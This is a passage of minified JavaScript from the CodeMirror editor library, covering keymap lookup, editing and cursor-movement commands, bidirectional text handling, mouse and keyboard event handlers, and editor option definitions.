\");val=\"...\";}\nvar prev=copy[name];if(!prev){copy[name]=val;}\nelse if(prev!=val){throw new Error(\"Inconsistent bindings for \"+name)}}\ndelete keymap[keyname];}}\nfor(var prop in copy){keymap[prop]=copy[prop];}\nreturn keymap}\nfunction lookupKey(key,map$$1,handle,context){map$$1=getKeyMap(map$$1);var found=map$$1.call?map$$1.call(key,context):map$$1[key];if(found===false){return\"nothing\"}\nif(found===\"...\"){return\"multi\"}\nif(found!=null&&handle(found)){return\"handled\"}\nif(map$$1.fallthrough){if(Object.prototype.toString.call(map$$1.fallthrough)!=\"[object Array]\"){return lookupKey(key,map$$1.fallthrough,handle,context)}\nfor(var i=0;i<map$$1.fallthrough.length;i++){var result=lookupKey(key,map$$1.fallthrough[i],handle,context);if(result){return result}}}}\nfunction isModifierKey(value){var name=typeof value==\"string\"?value:keyNames[value.keyCode];return name==\"Ctrl\"||name==\"Alt\"||name==\"Shift\"||name==\"Mod\"}\nfunction addModifierNames(name,event,noShift){var base=name;if(event.altKey&&base!=\"Alt\"){name=\"Alt-\"+name;}\nif((flipCtrlCmd?event.metaKey:event.ctrlKey)&&base!=\"Ctrl\"){name=\"Ctrl-\"+name;}\nif((flipCtrlCmd?event.ctrlKey:event.metaKey)&&base!=\"Cmd\"){name=\"Cmd-\"+name;}\nif(!noShift&&event.shiftKey&&base!=\"Shift\"){name=\"Shift-\"+name;}\nreturn name}\nfunction keyName(event,noShift){if(presto&&event.keyCode==34&&event[\"char\"]){return false}\nvar name=keyNames[event.keyCode];if(name==null||event.altGraphKey){return false}\nif(event.keyCode==3&&event.code){name=event.code;}\nreturn addModifierNames(name,event,noShift)}\nfunction getKeyMap(val){return typeof val==\"string\"?keyMap[val]:val}\nfunction deleteNearSelection(cm,compute){var ranges=cm.doc.sel.ranges,kill=[];for(var i=0;i<ranges.length;i++){var toKill=compute(ranges[i]);while(kill.length&&cmp(toKill.from,lst(kill).to)<=0){var replaced=kill.pop();if(cmp(replaced.from,toKill.from)<0){toKill.from=replaced.from;break}}\nkill.push(toKill);}\nrunInOp(cm,function(){for(var i=kill.length-1;i>=0;i--){replaceRange(cm.doc,\"\",kill[i].from,kill[i].to,\"+delete\");}\nensureCursorVisible(cm);});}\nfunction moveCharLogically(line,ch,dir){var target=skipExtendingChars(line.text,ch+dir,dir);return target<0||target>line.text.length?null:target}\nfunction moveLogically(line,start,dir){var ch=moveCharLogically(line,start.ch,dir);return ch==null?null:new Pos(start.line,ch,dir<0?\"after\":\"before\")}\nfunction endOfLine(visually,cm,lineObj,lineNo,dir){if(visually){var order=getOrder(lineObj,cm.doc.direction);if(order){var part=dir<0?lst(order):order[0];var moveInStorageOrder=(dir<0)==(part.level==1);var sticky=moveInStorageOrder?\"after\":\"before\";var ch;if(part.level>0||cm.doc.direction==\"rtl\"){var prep=prepareMeasureForLine(cm,lineObj);ch=dir<0?lineObj.text.length-1:0;var targetTop=measureCharPrepared(cm,prep,ch).top;ch=findFirst(function(ch){return measureCharPrepared(cm,prep,ch).top==targetTop;},(dir<0)==(part.level==1)?part.from:part.to-1,ch);if(sticky==\"before\"){ch=moveCharLogically(lineObj,ch,1);}}else{ch=dir<0?part.to:part.from;}\nreturn new Pos(lineNo,ch,sticky)}}\nreturn new Pos(lineNo,dir<0?lineObj.text.length:0,dir<0?\"before\":\"after\")}\nfunction moveVisually(cm,line,start,dir){var bidi=getOrder(line,cm.doc.direction);if(!bidi){return moveLogically(line,start,dir)}\nif(start.ch>=line.text.length){start.ch=line.text.length;start.sticky=\"before\";}else if(start.ch<=0){start.ch=0;start.sticky=\"after\";}\nvar partPos=getBidiPartAt(bidi,start.ch,start.sticky),part=bidi[partPos];if(cm.doc.direction==\"ltr\"&&part.level%2==0&&(dir>0?part.to>start.ch:part.from<start.ch)){return moveLogically(line,start,dir)}\nvar mv=function(pos,dir){return moveCharLogically(line,pos instanceof Pos?pos.ch:pos,dir);};var prep;var getWrappedLineExtent=function(ch){if(!cm.options.lineWrapping){return{begin:0,end:line.text.length}}\nprep=prep||prepareMeasureForLine(cm,line);return wrappedLineExtentChar(cm,line,prep,ch)};var wrappedLineExtent=getWrappedLineExtent(start.sticky==\"before\"?mv(start,-1):start.ch);if(cm.doc.direction==\"rtl\"||part.level==1){var moveInStorageOrder=(part.level==1)==(dir<0);var ch=mv(start,moveInStorageOrder?1:-1);if(ch!=null&&(!moveInStorageOrder?ch>=part.from&&ch>=wrappedLineExtent.begin:ch<=part.to&&ch<=wrappedLineExtent.end)){var sticky=moveInStorageOrder?\"before\":\"after\";return new Pos(start.line,ch,sticky)}}\nvar searchInVisualLine=function(partPos,dir,wrappedLineExtent){var getRes=function(ch,moveInStorageOrder){return moveInStorageOrder?new Pos(start.line,mv(ch,1),\"before\"):new Pos(start.line,ch,\"after\");};for(;partPos>=0&&partPos<bidi.length;partPos+=dir){var part=bidi[partPos];var moveInStorageOrder=(dir>0)==(part.level!=1);var ch=moveInStorageOrder?wrappedLineExtent.begin:mv(wrappedLineExtent.end,-1);if(part.from<=ch&&ch<part.to){return getRes(ch,moveInStorageOrder)}\nch=moveInStorageOrder?part.from:mv(part.to,-1);if(wrappedLineExtent.begin<=ch&&ch<wrappedLineExtent.end){return getRes(ch,moveInStorageOrder)}}};var res=searchInVisualLine(partPos+dir,dir,wrappedLineExtent);if(res){return res}\nvar nextCh=dir>0?wrappedLineExtent.end:mv(wrappedLineExtent.begin,-1);if(nextCh!=null&&!(dir>0&&nextCh==line.text.length)){res=searchInVisualLine(dir>0?0:bidi.length-1,dir,getWrappedLineExtent(nextCh));if(res){return res}}\nreturn null}\nvar commands={selectAll:selectAll,singleSelection:function(cm){return cm.setSelection(cm.getCursor(\"anchor\"),cm.getCursor(\"head\"),sel_dontScroll);},killLine:function(cm){return deleteNearSelection(cm,function(range){if(range.empty()){var len=getLine(cm.doc,range.head.line).text.length;if(range.head.ch==len&&range.head.line<cm.lastLine()){return{from:range.head,to:Pos(range.head.line+1,0)}}\nelse{return{from:range.head,to:Pos(range.head.line,len)}}}else{return{from:range.from(),to:range.to()}}});},deleteLine:function(cm){return deleteNearSelection(cm,function(range){return({from:Pos(range.from().line,0),to:clipPos(cm.doc,Pos(range.to().line+1,0))});});},delLineLeft:function(cm){return deleteNearSelection(cm,function(range){return({from:Pos(range.from().line,0),to:range.from()});});},delWrappedLineLeft:function(cm){return deleteNearSelection(cm,function(range){var top=cm.charCoords(range.head,\"div\").top+5;var leftPos=cm.coordsChar({left:0,top:top},\"div\");return{from:leftPos,to:range.from()}});},delWrappedLineRight:function(cm){return deleteNearSelection(cm,function(range){var top=cm.charCoords(range.head,\"div\").top+5;var rightPos=cm.coordsChar({left:cm.display.lineDiv.offsetWidth+100,top:top},\"div\");return{from:range.from(),to:rightPos}});},undo:function(cm){return cm.undo();},redo:function(cm){return cm.redo();},undoSelection:function(cm){return cm.undoSelection();},redoSelection:function(cm){return cm.redoSelection();},goDocStart:function(cm){return cm.extendSelection(Pos(cm.firstLine(),0));},goDocEnd:function(cm){return cm.extendSelection(Pos(cm.lastLine()));},goLineStart:function(cm){return cm.extendSelectionsBy(function(range){return lineStart(cm,range.head.line);},{origin:\"+move\",bias:1});},goLineStartSmart:function(cm){return cm.extendSelectionsBy(function(range){return lineStartSmart(cm,range.head);},{origin:\"+move\",bias:1});},goLineEnd:function(cm){return cm.extendSelectionsBy(function(range){return lineEnd(cm,range.head.line);},{origin:\"+move\",bias:-1});},goLineRight:function(cm){return cm.extendSelectionsBy(function(range){var top=cm.cursorCoords(range.head,\"div\").top+5;return cm.coordsChar({left:cm.display.lineDiv.offsetWidth+100,top:top},\"div\")},sel_move);},goLineLeft:function(cm){return cm.extendSelectionsBy(function(range){var top=cm.cursorCoords(range.head,\"div\").top+5;return cm.coordsChar({left:0,top:top},\"div\")},sel_move);},goLineLeftSmart:function(cm){return cm.extendSelectionsBy(function(range){var top=cm.cursorCoords(range.head,\"div\").top+5;var pos=cm.coordsChar({left:0,top:top},\"div\");if(pos.ch<cm.getLine(pos.line).search(/\\S/)){return lineStartSmart(cm,range.head)}\nreturn pos},sel_move);},goLineUp:function(cm){return cm.moveV(-1,\"line\");},goLineDown:function(cm){return cm.moveV(1,\"line\");},goPageUp:function(cm){return cm.moveV(-1,\"page\");},goPageDown:function(cm){return cm.moveV(1,\"page\");},goCharLeft:function(cm){return cm.moveH(-1,\"char\");},goCharRight:function(cm){return cm.moveH(1,\"char\");},goColumnLeft:function(cm){return cm.moveH(-1,\"column\");},goColumnRight:function(cm){return cm.moveH(1,\"column\");},goWordLeft:function(cm){return cm.moveH(-1,\"word\");},goGroupRight:function(cm){return cm.moveH(1,\"group\");},goGroupLeft:function(cm){return cm.moveH(-1,\"group\");},goWordRight:function(cm){return cm.moveH(1,\"word\");},delCharBefore:function(cm){return cm.deleteH(-1,\"char\");},delCharAfter:function(cm){return cm.deleteH(1,\"char\");},delWordBefore:function(cm){return cm.deleteH(-1,\"word\");},delWordAfter:function(cm){return cm.deleteH(1,\"word\");},delGroupBefore:function(cm){return cm.deleteH(-1,\"group\");},delGroupAfter:function(cm){return cm.deleteH(1,\"group\");},indentAuto:function(cm){return cm.indentSelection(\"smart\");},indentMore:function(cm){return cm.indentSelection(\"add\");},indentLess:function(cm){return cm.indentSelection(\"subtract\");},insertTab:function(cm){return cm.replaceSelection(\"\\t\");},insertSoftTab:function(cm){var spaces=[],ranges=cm.listSelections(),tabSize=cm.options.tabSize;for(var i=0;i<ranges.length;i++){var pos=ranges[i].from();var col=countColumn(cm.getLine(pos.line),pos.ch,tabSize);spaces.push(spaceStr(tabSize-col%tabSize));}\ncm.replaceSelections(spaces);},defaultTab:function(cm){if(cm.somethingSelected()){cm.indentSelection(\"add\");}\nelse{cm.execCommand(\"insertTab\");}},transposeChars:function(cm){return runInOp(cm,function(){var ranges=cm.listSelections(),newSel=[];for(var i=0;i<ranges.length;i++){if(!ranges[i].empty()){continue}\nvar cur=ranges[i].head,line=getLine(cm.doc,cur.line).text;if(line){if(cur.ch==line.length){cur=new Pos(cur.line,cur.ch-1);}\nif(cur.ch>0){cur=new Pos(cur.line,cur.ch+1);cm.replaceRange(line.charAt(cur.ch-1)+line.charAt(cur.ch-2),Pos(cur.line,cur.ch-2),cur,\"+transpose\");}else if(cur.line>cm.doc.first){var prev=getLine(cm.doc,cur.line-1).text;if(prev){cur=new Pos(cur.line,1);cm.replaceRange(line.charAt(0)+cm.doc.lineSeparator()+\nprev.charAt(prev.length-1),Pos(cur.line-1,prev.length-1),cur,\"+transpose\");}}}\nnewSel.push(new Range(cur,cur));}\ncm.setSelections(newSel);});},newlineAndIndent:function(cm){return runInOp(cm,function(){var sels=cm.listSelections();for(var i=sels.length-1;i>=0;i--){cm.replaceRange(cm.doc.lineSeparator(),sels[i].anchor,sels[i].head,\"+input\");}\nsels=cm.listSelections();for(var i$1=0;i$1<sels.length;i$1++){cm.indentLine(sels[i$1].from().line,null,true);}\nensureCursorVisible(cm);});},openLine:function(cm){return cm.replaceSelection(\"\\n\",\"start\");},toggleOverwrite:function(cm){return cm.toggleOverwrite();}};function lineStart(cm,lineN){var line=getLine(cm.doc,lineN);var visual=visualLine(line);if(visual!=line){lineN=lineNo(visual);}\nreturn endOfLine(true,cm,visual,lineN,1)}\nfunction lineEnd(cm,lineN){var line=getLine(cm.doc,lineN);var visual=visualLineEnd(line);if(visual!=line){lineN=lineNo(visual);}\nreturn endOfLine(true,cm,line,lineN,-1)}\nfunction lineStartSmart(cm,pos){var start=lineStart(cm,pos.line);var line=getLine(cm.doc,start.line);var order=getOrder(line,cm.doc.direction);if(!order||order[0].level==0){var firstNonWS=Math.max(0,line.text.search(/\\S/));var inWS=pos.line==start.line&&pos.ch<=firstNonWS&&pos.ch;return Pos(start.line,inWS?0:firstNonWS,start.sticky)}\nreturn start}\nfunction doHandleBinding(cm,bound,dropShift){if(typeof bound==\"string\"){bound=commands[bound];if(!bound){return false}}\ncm.display.input.ensurePolled();var prevShift=cm.display.shift,done=false;try{if(cm.isReadOnly()){cm.state.suppressEdits=true;}\nif(dropShift){cm.display.shift=false;}\ndone=bound(cm)!=Pass;}finally{cm.display.shift=prevShift;cm.state.suppressEdits=false;}\nreturn done}\nfunction lookupKeyForEditor(cm,name,handle){for(var i=0;i<cm.state.keyMaps.length;i++){var result=lookupKey(name,cm.state.keyMaps[i],handle,cm);if(result){return result}}\nreturn(cm.options.extraKeys&&lookupKey(name,cm.options.extraKeys,handle,cm))||lookupKey(name,cm.options.keyMap,handle,cm)}\nvar stopSeq=new Delayed;function dispatchKey(cm,name,e,handle){var seq=cm.state.keySeq;if(seq){if(isModifierKey(name)){return\"handled\"}\nif(/\\'$/.test(name)){cm.state.keySeq=null;}\nelse{stopSeq.set(50,function(){if(cm.state.keySeq==seq){cm.state.keySeq=null;cm.display.input.reset();}});}\nif(dispatchKeyInner(cm,seq+\" \"+name,e,handle)){return true}}\nreturn dispatchKeyInner(cm,name,e,handle)}\nfunction dispatchKeyInner(cm,name,e,handle){var result=lookupKeyForEditor(cm,name,handle);if(result==\"multi\"){cm.state.keySeq=name;}\nif(result==\"handled\"){signalLater(cm,\"keyHandled\",cm,name,e);}\nif(result==\"handled\"||result==\"multi\"){e_preventDefault(e);restartBlink(cm);}\nreturn!!result}\nfunction handleKeyBinding(cm,e){var name=keyName(e,true);if(!name){return false}\nif(e.shiftKey&&!cm.state.keySeq){return dispatchKey(cm,\"Shift-\"+name,e,function(b){return doHandleBinding(cm,b,true);})||dispatchKey(cm,name,e,function(b){if(typeof b==\"string\"?/^go[A-Z]/.test(b):b.motion){return doHandleBinding(cm,b)}})}else{return dispatchKey(cm,name,e,function(b){return doHandleBinding(cm,b);})}}\nfunction handleCharBinding(cm,e,ch){return dispatchKey(cm,\"'\"+ch+\"'\",e,function(b){return doHandleBinding(cm,b,true);})}\nvar lastStoppedKey=null;function onKeyDown(e){var cm=this;cm.curOp.focus=activeElt();if(signalDOMEvent(cm,e)){return}\nif(ie&&ie_version<11&&e.keyCode==27){e.returnValue=false;}\nvar code=e.keyCode;cm.display.shift=code==16||e.shiftKey;var handled=handleKeyBinding(cm,e);if(presto){lastStoppedKey=handled?code:null;if(!handled&&code==88&&!hasCopyEvent&&(mac?e.metaKey:e.ctrlKey)){cm.replaceSelection(\"\",null,\"cut\");}}\nif(code==18&&!/\\bCodeMirror-crosshair\\b/.test(cm.display.lineDiv.className)){showCrossHair(cm);}}\nfunction showCrossHair(cm){var lineDiv=cm.display.lineDiv;addClass(lineDiv,\"CodeMirror-crosshair\");function up(e){if(e.keyCode==18||!e.altKey){rmClass(lineDiv,\"CodeMirror-crosshair\");off(document,\"keyup\",up);off(document,\"mouseover\",up);}}\non(document,\"keyup\",up);on(document,\"mouseover\",up);}\nfunction onKeyUp(e){if(e.keyCode==16){this.doc.sel.shift=false;}\nsignalDOMEvent(this,e);}\nfunction onKeyPress(e){var cm=this;if(eventInWidget(cm.display,e)||signalDOMEvent(cm,e)||e.ctrlKey&&!e.altKey||mac&&e.metaKey){return}\nvar keyCode=e.keyCode,charCode=e.charCode;if(presto&&keyCode==lastStoppedKey){lastStoppedKey=null;e_preventDefault(e);return}\nif((presto&&(!e.which||e.which<10))&&handleKeyBinding(cm,e)){return}\nvar ch=String.fromCharCode(charCode==null?keyCode:charCode);if(ch==\"\\x08\"){return}\nif(handleCharBinding(cm,e,ch)){return}\ncm.display.input.onKeyPress(e);}\nvar DOUBLECLICK_DELAY=400;var PastClick=function(time,pos,button){this.time=time;this.pos=pos;this.button=button;};PastClick.prototype.compare=function(time,pos,button){return this.time+DOUBLECLICK_DELAY>time&&cmp(pos,this.pos)==0&&button==this.button};var lastClick,lastDoubleClick;function clickRepeat(pos,button){var now=+new Date;if(lastDoubleClick&&lastDoubleClick.compare(now,pos,button)){lastClick=lastDoubleClick=null;return\"triple\"}else if(lastClick&&lastClick.compare(now,pos,button)){lastDoubleClick=new PastClick(now,pos,button);lastClick=null;return\"double\"}else{lastClick=new PastClick(now,pos,button);lastDoubleClick=null;return\"single\"}}\nfunction onMouseDown(e){var cm=this,display=cm.display;if(signalDOMEvent(cm,e)||display.activeTouch&&display.input.supportsTouch()){return}\ndisplay.input.ensurePolled();display.shift=e.shiftKey;if(eventInWidget(display,e)){if(!webkit){display.scroller.draggable=false;setTimeout(function(){return display.scroller.draggable=true;},100);}\nreturn}\nif(clickInGutter(cm,e)){return}\nvar pos=posFromMouse(cm,e),button=e_button(e),repeat=pos?clickRepeat(pos,button):\"single\";window.focus();if(button==1&&cm.state.selectingText){cm.state.selectingText(e);}\nif(pos&&handleMappedButton(cm,button,pos,repeat,e)){return}\nif(button==1){if(pos){leftButtonDown(cm,pos,repeat,e);}\nelse if(e_target(e)==display.scroller){e_preventDefault(e);}}else if(button==2){if(pos){extendSelection(cm.doc,pos);}\nsetTimeout(function(){return display.input.focus();},20);}else if(button==3){if(captureRightClick){cm.display.input.onContextMenu(e);}\nelse{delayBlurEvent(cm);}}}\nfunction handleMappedButton(cm,button,pos,repeat,event){var name=\"Click\";if(repeat==\"double\"){name=\"Double\"+name;}\nelse if(repeat==\"triple\"){name=\"Triple\"+name;}\nname=(button==1?\"Left\":button==2?\"Middle\":\"Right\")+name;return dispatchKey(cm,addModifierNames(name,event),event,function(bound){if(typeof bound==\"string\"){bound=commands[bound];}\nif(!bound){return false}\nvar done=false;try{if(cm.isReadOnly()){cm.state.suppressEdits=true;}\ndone=bound(cm,pos)!=Pass;}finally{cm.state.suppressEdits=false;}\nreturn done})}\nfunction configureMouse(cm,repeat,event){var option=cm.getOption(\"configureMouse\");var value=option?option(cm,repeat,event):{};if(value.unit==null){var rect=chromeOS?event.shiftKey&&event.metaKey:event.altKey;value.unit=rect?\"rectangle\":repeat==\"single\"?\"char\":repeat==\"double\"?\"word\":\"line\";}\nif(value.extend==null||cm.doc.extend){value.extend=cm.doc.extend||event.shiftKey;}\nif(value.addNew==null){value.addNew=mac?event.metaKey:event.ctrlKey;}\nif(value.moveOnDrag==null){value.moveOnDrag=!(mac?event.altKey:event.ctrlKey);}\nreturn value}\nfunction leftButtonDown(cm,pos,repeat,event){if(ie){setTimeout(bind(ensureFocus,cm),0);}\nelse{cm.curOp.focus=activeElt();}\nvar behavior=configureMouse(cm,repeat,event);var sel=cm.doc.sel,contained;if(cm.options.dragDrop&&dragAndDrop&&!cm.isReadOnly()&&repeat==\"single\"&&(contained=sel.contains(pos))>-1&&(cmp((contained=sel.ranges[contained]).from(),pos)<0||pos.xRel>0)&&(cmp(contained.to(),pos)>0||pos.xRel<0)){leftButtonStartDrag(cm,event,pos,behavior);}\nelse{leftButtonSelect(cm,event,pos,behavior);}}\nfunction leftButtonStartDrag(cm,event,pos,behavior){var display=cm.display,moved=false;var dragEnd=operation(cm,function(e){if(webkit){display.scroller.draggable=false;}\ncm.state.draggingText=false;off(display.wrapper.ownerDocument,\"mouseup\",dragEnd);off(display.wrapper.ownerDocument,\"mousemove\",mouseMove);off(display.scroller,\"dragstart\",dragStart);off(display.scroller,\"drop\",dragEnd);if(!moved){e_preventDefault(e);if(!behavior.addNew){extendSelection(cm.doc,pos,null,null,behavior.extend);}\nif(webkit||ie&&ie_version==9){setTimeout(function(){display.wrapper.ownerDocument.body.focus();display.input.focus();},20);}\nelse{display.input.focus();}}});var mouseMove=function(e2){moved=moved||Math.abs(event.clientX-e2.clientX)+Math.abs(event.clientY-e2.clientY)>=10;};var dragStart=function(){return moved=true;};if(webkit){display.scroller.draggable=true;}\ncm.state.draggingText=dragEnd;dragEnd.copy=!behavior.moveOnDrag;if(display.scroller.dragDrop){display.scroller.dragDrop();}\non(display.wrapper.ownerDocument,\"mouseup\",dragEnd);on(display.wrapper.ownerDocument,\"mousemove\",mouseMove);on(display.scroller,\"dragstart\",dragStart);on(display.scroller,\"drop\",dragEnd);delayBlurEvent(cm);setTimeout(function(){return display.input.focus();},20);}\nfunction rangeForUnit(cm,pos,unit){if(unit==\"char\"){return new Range(pos,pos)}\nif(unit==\"word\"){return cm.findWordAt(pos)}\nif(unit==\"line\"){return new Range(Pos(pos.line,0),clipPos(cm.doc,Pos(pos.line+1,0)))}\nvar result=unit(cm,pos);return new Range(result.from,result.to)}\nfunction leftButtonSelect(cm,event,start,behavior){var display=cm.display,doc=cm.doc;e_preventDefault(event);var ourRange,ourIndex,startSel=doc.sel,ranges=startSel.ranges;if(behavior.addNew&&!behavior.extend){ourIndex=doc.sel.contains(start);if(ourIndex>-1){ourRange=ranges[ourIndex];}\nelse{ourRange=new Range(start,start);}}else{ourRange=doc.sel.primary();ourIndex=doc.sel.primIndex;}\nif(behavior.unit==\"rectangle\"){if(!behavior.addNew){ourRange=new Range(start,start);}\nstart=posFromMouse(cm,event,true,true);ourIndex=-1;}else{var range$$1=rangeForUnit(cm,start,behavior.unit);if(behavior.extend){ourRange=extendRange(ourRange,range$$1.anchor,range$$1.head,behavior.extend);}\nelse{ourRange=range$$1;}}\nif(!behavior.addNew){ourIndex=0;setSelection(doc,new Selection([ourRange],0),sel_mouse);startSel=doc.sel;}else if(ourIndex==-1){ourIndex=ranges.length;setSelection(doc,normalizeSelection(cm,ranges.concat([ourRange]),ourIndex),{scroll:false,origin:\"*mouse\"});}else if(ranges.length>1&&ranges[ourIndex].empty()&&behavior.unit==\"char\"&&!behavior.extend){setSelection(doc,normalizeSelection(cm,ranges.slice(0,ourIndex).concat(ranges.slice(ourIndex+1)),0),{scroll:false,origin:\"*mouse\"});startSel=doc.sel;}else{replaceOneSelection(doc,ourIndex,ourRange,sel_mouse);}\nvar lastPos=start;function extendTo(pos){if(cmp(lastPos,pos)==0){return}\nlastPos=pos;if(behavior.unit==\"rectangle\"){var ranges=[],tabSize=cm.options.tabSize;var startCol=countColumn(getLine(doc,start.line).text,start.ch,tabSize);var posCol=countColumn(getLine(doc,pos.line).text,pos.ch,tabSize);var left=Math.min(startCol,posCol),right=Math.max(startCol,posCol);for(var line=Math.min(start.line,pos.line),end=Math.min(cm.lastLine(),Math.max(start.line,pos.line));line<=end;line++){var text=getLine(doc,line).text,leftPos=findColumn(text,left,tabSize);if(left==right){ranges.push(new Range(Pos(line,leftPos),Pos(line,leftPos)));}\nelse if(text.length>leftPos){ranges.push(new Range(Pos(line,leftPos),Pos(line,findColumn(text,right,tabSize))));}}\nif(!ranges.length){ranges.push(new Range(start,start));}\nsetSelection(doc,normalizeSelection(cm,startSel.ranges.slice(0,ourIndex).concat(ranges),ourIndex),{origin:\"*mouse\",scroll:false});cm.scrollIntoView(pos);}else{var oldRange=ourRange;var range$$1=rangeForUnit(cm,pos,behavior.unit);var anchor=oldRange.anchor,head;if(cmp(range$$1.anchor,anchor)>0){head=range$$1.head;anchor=minPos(oldRange.from(),range$$1.anchor);}else{head=range$$1.anchor;anchor=maxPos(oldRange.to(),range$$1.head);}\nvar ranges$1=startSel.ranges.slice(0);ranges$1[ourIndex]=bidiSimplify(cm,new Range(clipPos(doc,anchor),head));setSelection(doc,normalizeSelection(cm,ranges$1,ourIndex),sel_mouse);}}\nvar editorSize=display.wrapper.getBoundingClientRect();var counter=0;function extend(e){var curCount=++counter;var cur=posFromMouse(cm,e,true,behavior.unit==\"rectangle\");if(!cur){return}\nif(cmp(cur,lastPos)!=0){cm.curOp.focus=activeElt();extendTo(cur);var visible=visibleLines(display,doc);if(cur.line>=visible.to||cur.line<visible.from){setTimeout(operation(cm,function(){if(counter==curCount){extend(e);}}),150);}}else{var outside=e.clientY<editorSize.top?-20:e.clientY>editorSize.bottom?20:0;if(outside){setTimeout(operation(cm,function(){if(counter!=curCount){return}\ndisplay.scroller.scrollTop+=outside;extend(e);}),50);}}}\nfunction done(e){cm.state.selectingText=false;counter=Infinity;e_preventDefault(e);display.input.focus();off(display.wrapper.ownerDocument,\"mousemove\",move);off(display.wrapper.ownerDocument,\"mouseup\",up);doc.history.lastSelOrigin=null;}\nvar move=operation(cm,function(e){if(e.buttons===0||!e_button(e)){done(e);}\nelse{extend(e);}});var up=operation(cm,done);cm.state.selectingText=up;on(display.wrapper.ownerDocument,\"mousemove\",move);on(display.wrapper.ownerDocument,\"mouseup\",up);}\nfunction bidiSimplify(cm,range$$1){var anchor=range$$1.anchor;var head=range$$1.head;var anchorLine=getLine(cm.doc,anchor.line);if(cmp(anchor,head)==0&&anchor.sticky==head.sticky){return range$$1}\nvar order=getOrder(anchorLine);if(!order){return range$$1}\nvar index=getBidiPartAt(order,anchor.ch,anchor.sticky),part=order[index];if(part.from!=anchor.ch&&part.to!=anchor.ch){return range$$1}\nvar boundary=index+((part.from==anchor.ch)==(part.level!=1)?0:1);if(boundary==0||boundary==order.length){return range$$1}\nvar leftSide;if(head.line!=anchor.line){leftSide=(head.line-anchor.line)*(cm.doc.direction==\"ltr\"?1:-1)>0;}else{var headIndex=getBidiPartAt(order,head.ch,head.sticky);var dir=headIndex-index||(head.ch-anchor.ch)*(part.level==1?-1:1);if(headIndex==boundary-1||headIndex==boundary){leftSide=dir<0;}\nelse{leftSide=dir>0;}}\nvar usePart=order[boundary+(leftSide?-1:0)];var from=leftSide==(usePart.level==1);var ch=from?usePart.from:usePart.to,sticky=from?\"after\":\"before\";return anchor.ch==ch&&anchor.sticky==sticky?range$$1:new Range(new Pos(anchor.line,ch,sticky),head)}\nfunction gutterEvent(cm,e,type,prevent){var mX,mY;if(e.touches){mX=e.touches[0].clientX;mY=e.touches[0].clientY;}else{try{mX=e.clientX;mY=e.clientY;}\ncatch(e){return false}}\nif(mX>=Math.floor(cm.display.gutters.getBoundingClientRect().right)){return false}\nif(prevent){e_preventDefault(e);}\nvar display=cm.display;var lineBox=display.lineDiv.getBoundingClientRect();if(mY>lineBox.bottom||!hasHandler(cm,type)){return e_defaultPrevented(e)}\nmY-=lineBox.top-display.viewOffset;for(var i=0;i<cm.options.gutters.length;++i){var g=display.gutters.childNodes[i];if(g&&g.getBoundingClientRect().right>=mX){var line=lineAtHeight(cm.doc,mY);var gutter=cm.options.gutters[i];signal(cm,type,cm,line,gutter,e);return e_defaultPrevented(e)}}}\nfunction clickInGutter(cm,e){return gutterEvent(cm,e,\"gutterClick\",true)}\nfunction onContextMenu(cm,e){if(eventInWidget(cm.display,e)||contextMenuInGutter(cm,e)){return}\nif(signalDOMEvent(cm,e,\"contextmenu\")){return}\nif(!captureRightClick){cm.display.input.onContextMenu(e);}}\nfunction contextMenuInGutter(cm,e){if(!hasHandler(cm,\"gutterContextMenu\")){return false}\nreturn gutterEvent(cm,e,\"gutterContextMenu\",false)}\nfunction themeChanged(cm){cm.display.wrapper.className=cm.display.wrapper.className.replace(/\\s*cm-s-\\S+/g,\"\")+\ncm.options.theme.replace(/(^|\\s)\\s*/g,\" cm-s-\");clearCaches(cm);}\nvar Init={toString:function(){return\"CodeMirror.Init\"}};var defaults={};var optionHandlers={};function defineOptions(CodeMirror){var optionHandlers=CodeMirror.optionHandlers;function option(name,deflt,handle,notOnInit){CodeMirror.defaults[name]=deflt;if(handle){optionHandlers[name]=notOnInit?function(cm,val,old){if(old!=Init){handle(cm,val,old);}}:handle;}}\nCodeMirror.defineOption=option;CodeMirror.Init=Init;option(\"value\",\"\",function(cm,val){return cm.setValue(val);},true);option(\"mode\",null,function(cm,val){cm.doc.modeOption=val;loadMode(cm);},true);option(\"indentUnit\",2,loadMode,true);option(\"indentWithTabs\",false);option(\"smartIndent\",true);option(\"tabSize\",4,function(cm){resetModeState(cm);clearCaches(cm);regChange(cm);},true);option(\"lineSeparator\",null,function(cm,val){cm.doc.lineSep=val;if(!val){return}\nvar newBreaks=[],lineNo=cm.doc.first;cm.doc.iter(function(line){for(var pos=0;;){var found=line.text.indexOf(val,pos);if(found==-1){break}\npos=found+val.length;newBreaks.push(Pos(lineNo,found));}\nlineNo++;});for(var i=newBreaks.length-1;i>=0;i--){replaceRange(cm.doc,val,newBreaks[i],Pos(newBreaks[i].line,newBreaks[i].ch+val.length));}});option(\"specialChars\",/[\\u0000-\\u001f\\u007f-\\u009f\\u00ad\\u061c\\u200b-\\u200f\\u2028\\u2029\\ufeff]/g,function(cm,val,old){cm.state.specialChars=new RegExp(val.source+(val.test(\"\\t\")?\"\":\"|\\t\"),\"g\");if(old!=Init){cm.refresh();}});option(\"specialCharPlaceholder\",defaultSpecialCharPlaceholder,function(cm){return cm.refresh();},true);option(\"electricChars\",true);option(\"inputStyle\",mobile?\"contenteditable\":\"textarea\",function(){throw new Error(\"inputStyle can not (yet) be changed in a running editor\")},true);option(\"spellcheck\",false,function(cm,val){return cm.getInputField().spellcheck=val;},true);option(\"rtlMoveVisually\",!windows);option(\"wholeLineUpdateBefore\",true);option(\"theme\",\"default\",function(cm){themeChanged(cm);guttersChanged(cm);},true);option(\"keyMap\",\"default\",function(cm,val,old){var next=getKeyMap(val);var prev=old!=Init&&getKeyMap(old);if(prev&&prev.detach){prev.detach(cm,next);}\nif(next.attach){next.attach(cm,prev||null);}});option(\"extraKeys\",null);option(\"configureMouse\",null);option(\"lineWrapping\",false,wrappingChanged,true);option(\"gutters\",[],function(cm){setGuttersForLineNumbers(cm.options);guttersChanged(cm);},true);option(\"fixedGutter\",true,function(cm,val){cm.display.gutters.style.left=val?compensateForHScroll(cm.display)+\"px\":\"0\";cm.refresh();},true);option(\"coverGutterNextToScrollbar\",false,function(cm){return updateScrollbars(cm);},true);option(\"scrollbarStyle\",\"native\",function(cm){initScrollbars(cm);updateScrollbars(cm);cm.display.scrollbars.setScrollTop(cm.doc.scrollTop);cm.display.scrollbars.setScrollLeft(cm.doc.scrollLeft);},true);option(\"lineNumbers\",false,function(cm){setGuttersForLineNumbers(cm.options);guttersChanged(cm);},true);option(\"firstLineNumber\",1,guttersChanged,true);option(\"lineNumberFormatter\",function(integer){return 